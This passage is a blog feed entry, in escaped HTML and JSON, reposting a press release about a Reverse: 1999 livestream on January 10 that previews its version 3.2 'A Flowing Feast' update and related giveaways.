itemprop=\"image\" src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2023\/10\/021426-eab75fcb\/end_1.jpg?w=533\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=jpg\u0026amp;bgcolor=white\u0026amp;sky=73f3fac636eb4d0edee987f06edea02e828c224261db5b94c22807d1269905eb\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: block; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 14px; height: auto; margin: 0px auto; max-width: 100%; text-align: center; vertical-align: middle;\" width=\"512\" \/\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EBluepoch today announced\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=ba4737eedd\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EReverse: 1999\u003C\/em\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, the 20th Century time-travel strategic RPG, will unveil full details for its upcoming 3.2 update, “A Flowing Feast,” during a special global livestream on January 10 at 08:00 AM (UTC-5). Fans can turn on notifications now and watch live on the game’s official\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=6089128285\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003EYouTube\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;channel\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=7836b95e51\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EHERE\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EHosted by Regulus and the new 6-Star character Brume, along with new limited 6-Star character Beryl, the livestream will deliver a first look at Version 3.2’s Paris-themed content. Viewers can expect new character reveals, gameplay features, in-game events, special rewards, exciting news about the 1999 music, and additional surprises!\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EIn celebration of the livestream,\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EReverse: 1999\u003C\/span\u003E\u003C\/em\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;also hosts a Live Chat \u0026amp; Like Giveaway on its\u0026nbsp;\u003C\/span\u003Eofficial X (\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=91323cdb7d\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003ETwitter\u003C\/a\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=446a4699e7\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003E)\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;channel, where players can participate for a chance to win an iPhone 17 and official merchandise. You can also enter to win a Nintendo Switch 2 (awarded as a cash prize based on the official retail price) by joining the “\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=98c07f073e\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003ETurn On Notifications \u0026amp; Win NS2\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E” event! The livestream will also feature new\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003Ein-game redemption codes\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, so fans won’t want to miss it!\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003ESince launch,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EReverse: 1999\u0026nbsp;\u003C\/em\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003Ehas topped charts in the United States, Canada, United Kingdom, France, Japan, Korea and more than 160 countries and regions worldwide. The game is now available on\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=a1ebf818e3\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003ESteam\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=1b98515f95\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003EiOS App Store\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=e3164dcfcf\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003EGoogle Play\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;and\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=231d22d7d2\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003EWindows PC\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E.\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/9000621951187445504\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/save-date-reverse-1999-to-reveal.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/9000621951187445504"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/9000621951187445504"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/save-date-reverse-1999-to-reveal.html","title":"SAVE THE DATE REVERSE: 1999 TO REVEAL VERSION 3.2 “A FLOWING FEAST” DETAILS DURING SPECIAL LIVESTREAM ON JANUARY 10"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});